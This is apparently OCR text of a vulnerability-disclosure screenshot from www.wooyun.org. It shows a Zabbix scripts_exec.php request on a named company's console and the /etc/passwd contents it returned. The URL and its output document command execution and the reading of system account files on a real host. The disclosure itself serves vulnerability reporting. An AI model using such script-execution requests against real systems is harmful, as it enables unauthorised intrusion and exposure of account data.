 console.glodon.com: Scripts - 360极速浏览器
zabbix.glodon.com/scripts_exec.php?hostid=10276&scriptid=4&sid=d06390866d58dec9
Result of "1"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
zabbix:x:500:500::/home/zabbix:/bin/bash
puppet:x:52:52:Puppet:/var/lib/puppet:/sbin/nologin
dhcpd:x:177:177:DHCP server:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
foreman:x:498:498:Foreman:/usr/share/foreman:/sbin/nologin
foreman-proxy:x:497:497:Foreman Proxy deamon user:/usr/share/foreman-proxy:/sbin/nologin
puppet-dashboard:x:496:496:Puppet Dashboard:/usr/share/puppet-dashboard:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
app:x:501:501::/home/app:/bin/bash
www:x:502:502::/home/www:/sbin/nologin
nagios:x:503:503::/home/nagios:/bin/bash
rabbitmq:x:495:493:RabbitMQ messaging server:/var/lib/rabbitmq:/bin/bash
netadmin:x:504:504::/home/netadmin:/bin/bash
www.wooyun.org